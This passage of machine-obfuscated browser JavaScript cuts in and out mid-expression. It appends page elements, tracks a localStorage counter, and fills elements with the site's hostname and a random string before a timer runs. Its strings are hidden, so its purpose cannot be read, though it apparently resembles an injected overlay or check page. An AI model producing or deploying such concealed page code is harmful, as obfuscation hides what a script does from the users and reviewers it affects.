9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return 